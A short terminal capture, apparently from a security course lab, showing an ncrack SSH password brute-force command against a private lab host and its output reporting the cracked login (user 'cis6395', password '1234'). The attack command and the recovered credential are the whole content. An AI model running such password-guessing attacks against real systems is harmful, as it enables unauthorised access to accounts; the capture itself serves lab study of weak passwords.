 └─# ncrack -v --user cis6395 -P ./password.lst -g CL=5 10.0.2.5:22
Starting Ncrack 0.7 ( http://ncrack.org ) at 2021-11-08 10:45 EST
Discovered credentials on ssh://10.0.2.5:22 'cis6395' '1234'
caught SIGINT signal, cleaning up
Saved current session state at: /root/.ncrack/restore.2021-11-08_10-45